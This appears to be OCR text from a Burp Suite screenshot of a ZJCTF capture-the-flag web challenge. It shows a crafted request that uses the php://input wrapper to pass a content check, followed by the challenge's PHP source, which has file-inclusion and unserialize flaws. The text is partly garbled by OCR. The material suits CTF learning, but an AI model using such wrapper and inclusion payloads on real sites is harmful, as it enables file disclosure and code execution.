 Request
Pretty Raw \n Actions Select extension...
1 GET /?text=php://input HTTP/1.1
2 Host:
5749db91-6ea0-4b49-9c93-2b3b125f11b3.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
10 Connection: close
11 Content-Length: 22
12
13 welcome to the zjctf
14
Response
Pretty Raw Render \n Actions Select extension...
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&
(file_get_contents($text,'r')==="welcome to the zjctf"))
{
echo "<br><h1>".file_get_contents($text,'r')."</h1>
</br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>